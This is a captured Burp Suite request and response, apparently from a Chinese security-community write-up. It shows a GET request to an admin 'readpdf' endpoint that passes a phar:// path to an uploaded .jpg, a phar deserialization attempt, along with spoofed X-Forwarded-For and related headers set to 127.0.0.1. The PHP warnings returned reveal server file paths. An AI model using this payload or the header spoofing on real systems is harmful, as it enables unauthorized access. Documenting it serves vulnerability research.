 Send
Cancel
Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 GET /tbadmin/readpdf?file=phar:///uploads/blog/file/20240215/1707999196850146.jpg HTTP/1.1
2 Host
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=u70h04rfeo8dbhncve0hmv36ua
9 Upgrade-Insecure-Requests: 1
0 X-Forwarded-For: 127.0.0.1
1 X-Originating-IP: 127.0.0.1
2 X-Remote-IP: 127.0.0.1
3 X-Remote-Addr: 127.0.0.1
4
5
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 15 Feb 2024 12:13:23 GMT
4 Content-Type: application/pdf
5 Connection: close
6 Content-Length: 687
7
8 <br />
9 <b>Warning</b>: fopen(phar://uploads/blog/file/20240215/1707999196850146.jpg): failed to open
stream: phar error: file &quot;&quot; in phar
&quot;uploads/blog/file/20240215/1707999196850146.jpg&quot; cannot be empty in
<b>/www/wwwroot/ app/controllers/TbadminController.php</b> on line <b>662</b><br />
10 <br />
11 <b>Warning</b>: fpassthru() expects parameter 1 to be resource, bool given in
<b>/www/wwwroot/ app/controllers/TbadminController.php</b> on line <b>664</b><br />
12 <br />
13 <b>Warning</b>: fclose() expects parameter 1 to be resource, bool given in
<b>/www/wwwroot/ app/controllers/TbadminController.php</b> on line <b>665</b><br />
14
先知社区